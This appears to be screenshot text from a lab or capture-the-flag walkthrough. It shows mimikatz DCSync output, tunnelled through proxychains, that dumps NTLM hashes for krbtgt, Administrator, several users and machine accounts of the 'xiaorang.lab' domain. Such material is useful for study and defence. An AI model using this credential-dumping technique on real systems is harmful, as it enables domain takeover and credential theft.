 [proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   9fa4812a8688978f0a1f17eff40917b8        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  234417b66bc007d60600b5eef62761e4        4096
1108    XIAORANG-WIN7$  d07caa99596e509e07317e30d12aa12e        4096
mimikatz(powershell) # exit
Bye!
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17